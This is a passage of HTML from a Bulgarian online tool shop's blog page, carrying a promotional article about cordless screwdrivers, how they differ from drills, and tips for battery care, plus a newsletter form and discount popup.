>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--23412441514315__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--23412441514315__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--23412441514315__main"
          value="https://oferti4ka.com/blogs/%D0%B1%D0%BB%D0%BE%D0%B3/kakvo-e-vintovert"
          placeholder="Връзка"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--23412441514315__main">Връзка</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Затваряне на споделянето</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Копиране на връзката</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p><strong>1.</strong><strong>КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ?</strong></p>
<p> </p>
<div>1 . Акумулаторният <a href="https://oferti4ka.com/collections/vintoverti" target="_blank" title="Винтоверти - Огромно разнообразие от ударни винтоверти, 100% Немско производство с доказано качество. Промоционални Комплекти включващи инструменти и различни приставки за вашия винтоверт. Поръчай лесно тук с бърза доставка и изпращане на следващия ден." rel="noopener noreferrer">винтоверт </a>е задължителен инструмент за всеки,<br> който обича проекти „Направи си сам“ или който обича да бъде подготвен за всичко. С акумулаторен винтоверт GROSSMAN можете бързо и лесно да завивате винтове във всичко - от дърво до<br> гипсокартон до метал . И тъй като е без кабел, не е нужно да се<br> притеснявате, че сте свързани към контакт. Друго голямо<br> предимство на акумулаторната отвертка е, че тя е много по-тиха<br> от своя аналог, винтоверта с кабел. Това означава, че можете<br> да го използвате, без да безпокоите съседите си или да<br> събудите бебето. В допълнение, акумулаторната отвертка е<br> идеална за тесни пространства, където кабелът би пречил.<br> Независимо дали работите по проект „Направи си сам“ или<br> просто се нуждаете от бърз начин да закачите картина,<br> акумулаторната отвертка е универсален и удобен инструмент,<br> който трябва да имате под ръка.</div>
<div>Акумулаторният винтоверт е ръчен електрически инструмент, <br> който се използва за завинтване на винтове в различни <br> материали. Обикновено се състои от дръжка, батерия, мотор <br> и патронник, който държи свредлото. Свредлото е монтирано <br> на шпиндел, който е свързан към двигателя чрез зъбни колела.<br>  Когато спусъкът е натиснат, моторът завърта шпиндела, <br> който на свой ред върти свредлото. Акумулаторните <br> винтоверти се предлагат в различни размери и нива на <br> мощност, което ги прави подходящи за широк спектър от <br> задачи. Животът на батерията на акумулаторна отвертка <br> обикновено е около два до три часа, в зависимост от размера<br>  на батерията и вида на извършваната работа. Акумулаторните<br>  винтоверти са удобен и универсален инструмент, който може<br>  да улесни много задачи.</div>
<div>Това е едно от най-използваните съоръжения при дейности по строителство и поддръжка и е съществена част от комплекта инструменти на всеки майстор, независимо дали е професионален или хоби.</div>
<div>Допълнително с винтоверт може да се пробие отвор, в който да се постави друг елемент. В този смисъл винтовертите са много подобни на бормашините, но с някои подобрения. Освен въртеливи движения, каквито са свредлата, използвани за пробиване, <a href="https://oferti4ka.com/collections/vintoverti" title="Винтоверти - Огромно разнообразие от ударни винтоверти, 100% Немско производство с доказано качество. Промоционални Комплекти включващи инструменти и различни приставки за вашия винтоверт. Поръчай лесно тук с бърза доставка и изпращане на следващия ден.">винтовертите </a>извършват и ударни движения, които улесняват пробиването. Това не е функция на всяко устройство, а функция на типа свредло отвертка. Малките ръчни ножици нямат тази режеща сила</div>
<div>.Акумулаторното устройство отнема повече време за зареждане на батерията и времето зависи от заряда на батерията, което от своя страна определя колко дълго може да работи устройството, преди да се нуждае от ново зареждане. Качествата, които се гледат при избор на уред, са скорост на въртене, напрежение и автономност. Между 200 и 600 оборота в минута е оптималната скорост на въртене, която върши добра работа</div>
<ol start="2">
<li>
<strong> </strong><strong>КАКВА Е РАЗБИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА </strong><strong>?</strong>
</li>
</ol>
<p> </p>
<p>Това са подобни инструменти, които изглеждат почти еднакви и се използват за завиване и развиване на винтове от различни материали. В известен смисъл можем да кажем, че отвертката е подобрена версия на бормашина. Една от разликите е, че когато искате да забиете винт в здрав материал, отвертката извършва страничен удар, който улеснява пробиването, в допълнение към присъщото въртеливо движение на свредлото. Благодарение на тези мерки не е нужно да прилагате голям натиск, за да предпазите задвижващия бит от изплъзване. С помощта на отвертка болтовете и винтовете могат лесно да се отстранят чрез просто обръщане на посоката на въртене. Разбира се, бормашината има и своите предимства. Тук има по-прецизно пробиване и две скорости.</p>
<p> </p>
<ol start="3">
<li>
<strong>3</strong><strong>. ВИДОВЕ</strong>
</li>
</ol>
<p>Тези електропреносими инструменти можем да разделим на:<br> <br> - <a href="https://oferti4ka.com/collections/vintoverti" target="_blank" title="Винтоверти - Огромно разнообразие от ударни винтоверти, 100% Немско производство с доказано качество. Промоционални Комплекти включващи инструменти и различни приставки за вашия винтоверт. Поръчай лесно тук с бърза доставка и изпращане на следващия ден." rel="noopener noreferrer">Акумулаторни</a>;<br> <br> - Електрически.<br> <br> Важно е да изберете моделът, който ще ви върши най-много работа. Например, ако ще използвате винтоверта за поставяне на гипсокартон - изберете модел, който има необходимите за това накрайници. И двата вида са с добри характеристики, като всеки от тях има своите по-добри и по-лоши страни. Например, при акумулаторните модели ще ви е необходимо време, през което батерията да се зареди. Зареждането на батерията става за различен интервал от време, в зависимост от нейната мощност и характеристиките на модела. Ако не можете да се справите с избора сами, обърнете се към някой от представителите на Мосю Бриколаж, който ще ви даде компетентно мнение и ще ви помогне да вземете най-правилното решение.<br> <br> <strong>Полезни съвети при работа с винтоверт</strong><br> <br> <strong>В зависимост от работата, която ще извършвате с него, бихме ви посъветвали да изберете правилния за това модел. Например, ако сте дърводелец, заложете на ударен винтоверт, който изключително много ще улесни работата ви. Ако смятате да използвате инструмента, за битови нужди, то този с кабел е чудесно решение, тъй като се предлага и на по-достъпни цени. Когато става въпрос за машини, използвани за професионални цели, не пестете от качеството и цената, защото не са ли точно те тези, които ви помагат да изкарвате финансови средства.</strong></p>
<h1> </h1>
<div style="text-align: center;"><strong>4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ</strong></div>
<div style="text-align: center;"><strong><img src="https://cdn.shopify.com/s/files/1/0337/1837/0442/files/bateria-za-vintovert-makita-18v-3ah-image_60e5a9283e998_800x800_5275fa17-3286-4f28-991e-2e08ab9fc90c_480x480.jpg?v=1660641466" alt="1.КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ?  1 . Акумулаторният винтоверт е задължителен инструмент за всеки, който обича проекти „Направи си сам“ или който обича да бъде подготвен за всичко. С акумулаторен винтоверт GROSSMAN можете бързо и лесно да завивате винтове във всичко - от дърво до гипсокартон до метал . И тъй като е без кабел, не е нужно да се притеснявате, че сте свързани към контакт. Друго голямо предимство на акумулаторната отвертка е, че тя е много по-тиха от своя аналог, винтоверта с кабел. Това означава, че можете да го използвате, без да безпокоите съседите си или да събудите бебето. В допълнение, акумулаторната отвертка е идеална за тесни пространства, където кабелът би пречил. Независимо дали работите по проект „Направи си сам“ или просто се нуждаете от бърз начин да закачите картина, акумулаторната отвертка е универсален и удобен инструмент, който трябва да имате под ръка. Акумулаторният винтоверт е ръчен електрически инструмент,  който се използва за завинтване на винтове в различни  материали. Обикновено се състои от дръжка, батерия, мотор  и патронник, който държи свредлото. Свредлото е монтирано  на шпиндел, който е свързан към двигателя чрез зъбни колела.  Когато спусъкът е натиснат, моторът завърта шпиндела,  който на свой ред върти свредлото. Акумулаторните  винтоверти се предлагат в различни размери и нива на  мощност, което ги прави подходящи за широк спектър от  задачи. Животът на батерията на акумулаторна отвертка  обикновено е около два до три часа, в зависимост от размера  на батерията и вида на извършваната работа. Акумулаторните  винтоверти са удобен и универсален инструмент, който може  да улесни много задачи. Това е едно от най-използваните съоръжения при дейности по строителство и поддръжка и е съществена част от комплекта инструменти на всеки майстор, независимо дали е професионален или хоби. Допълнително с винтоверт може да се пробие отвор, в който да се постави друг елемент. В този смисъл винтовертите са много подобни на бормашините, но с някои подобрения. Освен въртеливи движения, каквито са свредлата, използвани за пробиване, винтовертите извършват и ударни движения, които улесняват пробиването. Това не е функция на всяко устройство, а функция на типа свредло отвертка. Малките ръчни ножици нямат тази режеща сила .Акумулаторното устройство отнема повече време за зареждане на батерията и времето зависи от заряда на батерията, което от своя страна определя колко дълго може да работи устройството, преди да се нуждае от ново зареждане. Качествата, които се гледат при избор на уред, са скорост на въртене, напрежение и автономност. Между 200 и 600 оборота в минута е оптималната скорост на въртене, която върши добра работа 2. КАКВА Е РАЗБИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА ?  Това са подобни инструменти, които изглеждат почти еднакви и се използват за завиване и развиване на винтове от различни материали. В известен смисъл можем да кажем, че отвертката е подобрена версия на бормашина. Една от разликите е, че когато искате да забиете винт в здрав материал, отвертката извършва страничен удар, който улеснява пробиването, в допълнение към присъщото въртеливо движение на свредлото. Благодарение на тези мерки не е нужно да прилагате голям натиск, за да предпазите задвижващия бит от изплъзване. С помощта на отвертка болтовете и винтовете могат лесно да се отстранят чрез просто обръщане на посоката на въртене. Разбира се, бормашината има и своите предимства. Тук има по-прецизно пробиване и две скорости.  3. ВИДОВЕ Тези електропреносими инструменти можем да разделим на:  - Акумулаторни;  - Електрически.  Важно е да изберете моделът, който ще ви върши най-много работа. Например, ако ще използвате винтоверта за поставяне на гипсокартон - изберете модел, който има необходимите за това накрайници. И двата вида са с добри характеристики, като всеки от тях има своите по-добри и по-лоши страни. Например, при акумулаторните модели ще ви е необходимо време, през което батерията да се зареди. Зареждането на батерията става за различен интервал от време, в зависимост от нейната мощност и характеристиките на модела. Ако не можете да се справите с избора сами, обърнете се към някой от представителите на Мосю Бриколаж, който ще ви даде компетентно мнение и ще ви помогне да вземете най-правилното решение.  Полезни съвети при работа с винтоверт  В зависимост от работата, която ще извършвате с него, бихме ви посъветвали да изберете правилния за това модел. Например, ако сте дърводелец, заложете на ударен винтоверт, който изключително много ще улесни работата ви. Ако смятате да използвате инструмента, за битови нужди, то този с кабел е чудесно решение, тъй като се предлага и на по-достъпни цени. Когато става въпрос за машини, използвани за професионални цели, не пестете от качеството и цената, защото не са ли точно те тези, които ви помагат да изкарвате финансови средства.  4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ   Както знае всеки, който някога е използвал електрическа бормашина, ключът към успешния проект е наличието на напълно заредена батерия. Имайки това предвид, ето няколко съвета за удължаване на живота на батерията на вашия винтоверт: 1. Избягвайте екстремни температури. Екстремният студ може да доведе до загуба на заряд на батерията, докато екстремната топлина може да повреди клетките. Ако е възможно, съхранявайте батерията на хладно и сухо място. 2. Съхранявайте в частично зареждане. Когато не се използва, най-добре е да съхранявате батерията си с частично зареждане. Това помага да се удължи живота на клетките и да се предотврати повредата им от презареждане. 3. Поддържайте чисти и сухи. Мръсотията и влагата могат да повредят клетките на батерията и да ги накарат да загубят заряда си. Не забравяйте да поддържате зоната около терминалите чиста и суха. Като следвате тези прости съвети, можете да удължите живота на батерията на вашия винтоверт и да избегнете скъпи подмени."></strong></div>
<div style="text-align: center;"><strong></strong></div>
<div style="text-align: left;"><strong>Както знае всеки, който някога е използвал електрическа бормашина, ключът към успешния проект е наличието на напълно заредена батерия. Имайки това предвид, ето няколко съвета за удължаване на живота на батерията на вашия винтоверт:</strong></div>
<div style="text-align: left;"><strong>1. Избягвайте екстремни температури. Екстремният студ може да доведе до загуба на заряд на батерията, докато екстремната топлина може да повреди клетките. Ако е възможно, съхранявайте батерията на хладно и сухо място.</strong></div>
<div style="text-align: left;"><strong>2. Съхранявайте в частично зареждане. Когато не се използва, най-добре е да съхранявате батерията си с частично зареждане. Това помага да се удължи живота на клетките и да се предотврати повредата им от презареждане.</strong></div>
<div style="text-align: left;"><strong>3. Поддържайте чисти и сухи. Мръсотията и влагата могат да повредят клетките на батерията и да ги накарат да загубят заряда си. Не забравяйте да поддържате зоната около терминалите чиста и суха.</strong></div>
<div style="text-align: left;"><strong>Като следвате тези прости съвети, можете да удължите живота на батерията на вашия <a href="https://oferti4ka.com/collections/vintoverti" title="Винтоверти - Огромно разнообразие от ударни винтоверти, 100% Немско производство с доказано качество. Промоционални Комплекти включващи инструменти и различни приставки за вашия винтоверт. Поръчай лесно тук с бърза доставка и изпращане на следващия ден.">винтоверт </a>и да избегнете скъпи подмени.</strong></div>
<div style="text-align: left;"><strong></strong></div>
<div style="text-align: left;"><strong>Ключови Думи : Акумулаторен Винтоверт , Eлектрически Винтоверт , Винтоверт на батерии , Винтоверт на ток , Бормашина , Акумулаторна Бормашина , Eлектрическа Бормашина , Ударен Винтоверт , Пробивен Винтоверт , Инструмент Винтоверт </strong></div>
<h2> </h2>
<p> </p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Назад към блога
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "1.КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ?\n \n1 . Акумулаторният винтоверт е задължителен инструмент за всеки, който обича проекти „Направи си сам“ или който обича да бъде подготвен за всичко. С акумулаторен винтоверт GROSSMAN можете бързо и лесно да завивате винтове във всичко - от дърво до гипсокартон до метал . И тъй като е без кабел, не е нужно да се притеснявате, че сте свързани към контакт. Друго голямо предимство на акумулаторната отвертка е, че тя е много по-тиха от своя аналог, винтоверта с кабел. Това означава, че можете да го използвате, без да безпокоите съседите си или да събудите бебето. В допълнение, акумулаторната отвертка е идеална за тесни пространства, където кабелът би пречил. Независимо дали работите по проект „Направи си сам“ или просто се нуждаете от бърз начин да закачите картина, акумулаторната отвертка е универсален и удобен инструмент, който трябва да имате под ръка.\nАкумулаторният винтоверт е ръчен електрически инструмент,  който се използва за завинтване на винтове в различни  материали. Обикновено се състои от дръжка, батерия, мотор  и патронник, който държи свредлото. Свредлото е монтирано  на шпиндел, който е свързан към двигателя чрез зъбни колела.  Когато спусъкът е натиснат, моторът завърта шпиндела,  който на свой ред върти свредлото. Акумулаторните  винтоверти се предлагат в различни размери и нива на  мощност, което ги прави подходящи за широк спектър от  задачи. Животът на батерията на акумулаторна отвертка  обикновено е около два до три часа, в зависимост от размера  на батерията и вида на извършваната работа. Акумулаторните  винтоверти са удобен и универсален инструмент, който може  да улесни много задачи.\nТова е едно от най-използваните съоръжения при дейности по строителство и поддръжка и е съществена част от комплекта инструменти на всеки майстор, независимо дали е професионален или хоби.\nДопълнително с винтоверт може да се пробие отвор, в който да се постави друг елемент. В този смисъл винтовертите са много подобни на бормашините, но с някои подобрения. Освен въртеливи движения, каквито са свредлата, използвани за пробиване, винтовертите извършват и ударни движения, които улесняват пробиването. Това не е функция на всяко устройство, а функция на типа свредло отвертка. Малките ръчни ножици нямат тази режеща сила\n.Акумулаторното устройство отнема повече време за зареждане на батерията и времето зависи от заряда на батерията, което от своя страна определя колко дълго може да работи устройството, преди да се нуждае от ново зареждане. Качествата, които се гледат при избор на уред, са скорост на въртене, напрежение и автономност. Между 200 и 600 оборота в минута е оптималната скорост на въртене, която върши добра работа\n\n\n КАКВА Е РАЗБИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА ?\n\n\n \nТова са подобни инструменти, които изглеждат почти еднакви и се използват за завиване и развиване на винтове от различни материали. В известен смисъл можем да кажем, че отвертката е подобрена версия на бормашина. Една от разликите е, че когато искате да забиете винт в здрав материал, отвертката извършва страничен удар, който улеснява пробиването, в допълнение към присъщото въртеливо движение на свредлото. Благодарение на тези мерки не е нужно да прилагате голям натиск, за да предпазите задвижващия бит от изплъзване. С помощта на отвертка болтовете и винтовете могат лесно да се отстранят чрез просто обръщане на посоката на въртене. Разбира се, бормашината има и своите предимства. Тук има по-прецизно пробиване и две скорости.\n \n\n\n3. ВИДОВЕ\n\n\nТези електропреносими инструменти можем да разделим на:  - Акумулаторни;  - Електрически.  Важно е да изберете моделът, който ще ви върши най-много работа. Например, ако ще използвате винтоверта за поставяне на гипсокартон - изберете модел, който има необходимите за това накрайници. И двата вида са с добри характеристики, като всеки от тях има своите по-добри и по-лоши страни. Например, при акумулаторните модели ще ви е необходимо време, през което батерията да се зареди. Зареждането на батерията става за различен интервал от време, в зависимост от нейната мощност и характеристиките на модела. Ако не можете да се справите с избора сами, обърнете се към някой от представителите на Мосю Бриколаж, който ще ви даде компетентно мнение и ще ви помогне да вземете най-правилното решение.  Полезни съвети при работа с винтоверт  В зависимост от работата, която ще извършвате с него, бихме ви посъветвали да изберете правилния за това модел. Например, ако сте дърводелец, заложете на ударен винтоверт, който изключително много ще улесни работата ви. Ако смятате да използвате инструмента, за битови нужди, то този с кабел е чудесно решение, тъй като се предлага и на по-достъпни цени. Когато става въпрос за машини, използвани за професионални цели, не пестете от качеството и цената, защото не са ли точно те тези, които ви помагат да изкарвате финансови средства.\n \n4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ\n\n\nКакто знае всеки, който някога е използвал електрическа бормашина, ключът към успешния проект е наличието на напълно заредена батерия. Имайки това предвид, ето няколко съвета за удължаване на живота на батерията на вашия винтоверт:\n1. Избягвайте екстремни температури. Екстремният студ може да доведе до загуба на заряд на батерията, докато екстремната топлина може да повреди клетките. Ако е възможно, съхранявайте батерията на хладно и сухо място.\n2. Съхранявайте в частично зареждане. Когато не се използва, най-добре е да съхранявате батерията си с частично зареждане. Това помага да се удължи живота на клетките и да се предотврати повредата им от презареждане.\n3. Поддържайте чисти и сухи. Мръсотията и влагата могат да повредят клетките на батерията и да ги накарат да загубят заряда си. Не забравяйте да поддържате зоната около терминалите чиста и суха.\nКато следвате тези прости съвети, можете да удължите живота на батерията на вашия винтоверт и да избегнете скъпи подмени.\n\nКлючови Думи : Акумулаторен Винтоверт , Eлектрически Винтоверт , Винтоверт на батерии , Винтоверт на ток , Бормашина , Акумулаторна Бормашина , Eлектрическа Бормашина , Ударен Винтоверт , Пробивен Винтоверт , Инструмент Винтоверт \n \n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/oferti4ka.com"
    },
    "headline": "Какво е акумулаторен винтоверт - съвети за експлоатация",
    
      "description": "Акумулаторен Винтоверт Съвети- За какво се ползва , как се ползва , от къде да си закупя ?",
    
    
      "image": [
        "https:\/\/oferti4ka.com\/cdn\/shop\/articles\/AdobeStock_283492158-scaled.jpg?v=1660641872\u0026width=1920"
      ],
    
    "datePublished": "2022-08-16T12:24:31Z",
    "dateCreated": "2022-08-16T12:24:31Z",
    "author": {
      "@type": "Person",
      "name": "DIS 2019 LTD DIS 2019 LTD"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Oferti4ka.com"
    }
  }
</script>


</section><section id="shopify-section-template--23412441514315__newsletter" class="shopify-section section"><style data-shopify>.section-template--23412441514315__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412441514315__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23412441514315__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--23412441514315__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23412441514315__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23412441514315__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23412441514315__newsletter">
                    Имейл
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Абониране"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="60"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Абонирай се
                </span><span class="title h0">
                  Вземи -5% отстъпка
                </span></h2><div class="popup-modal__text">
              <p>Регистрирайте се за нашия имейл бюлетин за <strong>индивидуални</strong> отстъпки и изключителни оферти.</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Имейл
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Абониране"
                >
                  Абонирай се
                </button></div></form>
          </div>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Забавявай се!
              </span><span class="title h1">
                ОТСТЪПКА!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Използвайте кода по-долу, за да получите 5% отстъпка от цялата си поръчка!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="j3off5"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Discount code: im-5"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Discount code: im-5</label>
            <button class="popup-modal__copy-btn button">
              КОПИРАЙ
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Кодът е копиран успешно!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Затвори</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
